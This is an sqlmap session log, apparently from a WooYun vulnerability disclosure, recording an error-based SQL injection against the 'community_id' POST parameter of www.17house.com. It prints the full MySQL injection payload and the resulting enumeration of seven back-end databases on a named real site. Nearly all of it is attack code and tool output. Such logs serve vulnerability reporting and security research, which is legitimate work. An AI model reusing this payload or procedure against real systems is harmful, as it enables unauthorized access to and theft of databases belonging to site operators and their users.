 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: community_id (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: city=799&community_id=(SELECT 2290 FROM(SELECT COUNT(*),CONCAT(0x71
766b7871,(SELECT (ELT(2290=2290,1))),0x716b717871,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&page=2
---
[19:10:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[19:10:34] [INFO] fetching database names
[19:10:34] [INFO] the SQL query used returns 7 entries
[19:10:34] [INFO] resumed: information_schema
[19:10:34] [INFO] resumed: acl
[19:10:34] [INFO] resumed: bbs17up
[19:10:34] [INFO] resumed: juketong
[19:10:34] [INFO] resumed: test
[19:10:34] [INFO] resumed: ultrax
[19:10:34] [INFO] resumed: wiki
available databases [7]:
[*] acl
[*] bbs17up
[*] information_schema
[*] juketong
[*] test
[*] ultrax
[*] wiki
[19:10:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.17house.com'
www.wooyun.org